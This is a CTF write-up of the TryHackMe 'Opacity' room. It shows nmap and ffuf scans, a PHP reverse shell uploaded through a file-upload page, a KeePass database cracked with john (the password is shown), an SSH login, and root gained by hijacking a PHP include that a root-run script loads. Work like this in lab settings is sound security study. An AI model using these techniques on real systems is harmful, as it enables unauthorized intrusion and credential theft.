Opacity-writeup-THM
My writeup of the TryHackMe room “Opacity”
I am going to start with a nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
nmap -sC -sV 10.10.163.225
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-05 09:11 EST
Nmap scan report for 10.10.163.225
Host is up (0.057s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:ee:29:10:d9:8e:8c:53:e6:4d:e3:67:0c:6e:be:e3 (RSA)
| 256 95:42:cd:fc:71:27:99:39:2d:00:49:ad:1b:e4:cf:0e (ECDSA)
|_ 256 ed:fe:9c:94:ca:9c:08:6f:f2:5c:a6:cf:4d:3c:8e:5b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Login
|_Requested resource was login.php
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: OPACITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2024-01-05T14:12:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.04 seconds
Now we know that it runs HTTP and SAMBA,
first let’s see what’s in the web page:
We can see that there is a login page.
But there are other directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
ffuf -u http://10.10.163.225/FUZZ -w /usr/share/wordlists/dirb/big.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.163.225/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 6221ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 6475ms]
cloud [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 57ms]
css [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 2377ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 56ms]
:: Progress: [20469/20469] :: Job [1/1] :: 327 req/sec :: Duration: [0:00:46] :: Errors: 0 ::
The cloud one could let us upload a reverse shell:
We need to start our listener with a revshell.php, and upload the php code like that to avoid the security measurements:
So we got the shell:
1
2
3
4
5
6
7
8
9
10
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.65.91] from (UNKNOWN) [10.10.163.225] 37874
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
14:47:56 up 37 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
In the opt folder I found out a dataset.kdbx file which stores the keepass credentials.
I copied it in the / folder so I could download it from my machine.
This type of file can be cracked using john:
1
2
3
4
5
6
7
8
9
10
11
12
john --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt Keepasshash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 100000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
741852963 (dataset)
1g 0:00:00:04 DONE (2024-01-05 09:58) 0.2105g/s 185.2p/s 185.2c/s 185.2C/s chichi..david1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
And now if we open the file with keepass we got the credentials!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
ssh sysadmin@10.10.163.225
sysadmin@10.10.163.225's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-139-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 05 Jan 2024 03:03:45 PM UTC
System load: 0.02 Processes: 125
Usage of /: 57.1% of 8.87GB Users logged in: 0
Memory usage: 28% IPv4 address for eth0: 10.10.163.225
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Feb 22 08:13:43 2023 from 10.0.2.15
sysadmin@opacity:~$
And we got the first flag.
From here we have a scripts folder, inside there is a file owned by root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cat script.php
<?php
//Backup of scripts sysadmin folder
require_once('lib/backup.inc.php');
zipData('/home/sysadmin/scripts', '/var/backups/backup.zip');
echo 'Successful', PHP_EOL;
//Files scheduled removal
$dir = "/var/www/html/cloud/images";
if(file_exists($dir)){
$di = new RecursiveDirectoryIterator($dir, FilesystemIterator::SKIP_DOTS);
$ri = new RecursiveIteratorIterator($di, RecursiveIteratorIterator::CHILD_FIRST);
foreach ( $ri as $file ) {
$file->isDir() ? rmdir($file) : unlink($file);
}
}
?>
We see that this script calls lib/backup.inc.php so what I have done is moving the original script out of the folder, and instead put mine which contains a reverse shell(I have used the pentestermonkey one)
So the next time that the main script runs, we should have a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.65.91] from (UNKNOWN) [10.10.163.225] 55346
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
15:20:02 up 1:09, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
sysadmin pts/0 10.11.65.91 15:03 1:05 0.08s 0.08s -bash
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (2322): Inappropriate ioctl for device
bash: no job control in this shell
root@opacity:/# ls